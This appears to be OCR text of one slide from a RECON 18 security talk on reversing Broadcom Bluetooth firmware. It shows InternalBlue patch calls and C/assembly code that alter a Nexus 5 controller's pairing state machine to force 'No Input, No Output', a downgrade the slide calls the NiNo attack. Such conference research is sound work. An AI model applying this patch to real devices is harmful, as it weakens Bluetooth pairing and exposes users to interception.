 Result
● Python script, since we do not permanently need to fake our IO capabilities.
● Most important part here:
# GENERATED PATCHES
internalblue.patchRom(0x000303d4, '\xe1\xf1\x94\xb8')
internalblue.writeMem(0x00211500,
'\x70\xb5\x04\x46\x02\x4b\x03\x22\x1a\x70\x1e\xf6\x65\xbf\x70\x47\x7d\x38\x20\x00')
__attribute__((at(0x303D4, "", CHIP_VER_BCM4335C0_BT, FW_VER_NEXUS5)))
BPatch(nino1, nino);
● Remember, we can only perform patchRom
up to 128 times! Nexus 5 is already using
112 of these slots for on Android 6.
void nino(void) {
// restore first 4 bytes of sp_handleEvent
__asm__("push {r4-r6, lr}\n\t"
"mov r4, r0\n\t");
// NiNo attack in state machine
char* io_caps = (char*) 0x20387D; // io_caps variable
*io_caps = 0x03; // No Input, No Output
// branch back into sp_handleEvent+4
__asm__("b 0x303D8");
}
29
Jiska Classen
Dennis Mantz
RECON 18
Reversing and Exploiting
Broadcom Bluetooth